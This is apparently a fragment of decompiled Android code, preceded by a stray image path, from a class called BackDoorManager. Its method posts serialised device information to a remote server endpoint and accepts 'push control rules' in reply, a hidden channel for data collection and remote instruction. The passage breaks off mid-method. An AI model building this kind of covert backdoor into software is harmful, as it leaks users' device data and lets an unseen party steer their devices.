 public class BackDoorManager {
    private static String TAG;

    static {
        BackDoorManager.TAG = "BackDoorManager";
    }

    public BackDoorManager() {
        super();
    }

    public static DmpPushCtrule processBackdoor(DeviceInfoBean arg6) {
        DmpPushCtrule dmpPushCtrule1;
        DmpPushCtrule dmpPushCtrule = null;
        String string = HttpRequest.PostGZipJson(DMP_Client.ctruleservlet, new Gson().toJson(arg6));
        Logger.d(BackDoorManager.TAG, "processBackDoor():AppClient post=" + string);
        if(TextUtils.isEmpty(((CharSequence)string))) {
            dmpPushCtrule1 = dmpPushCtrule;
        }
        else {
            Object object = new Gson().fromJson(string, DmpPushCtruleResultBean.class);
            Logger.d(BackDoorManager.TAG, "processBackDoor fromJson.getResult()=" + ((DmpPushCtruleResultBean)
                    object).getResult());
            if(object != null && ((DmpPushCtruleResultBean)object).getResult() != null) {
                return ((DmpPushCtruleResultBean)object).getResult();
            }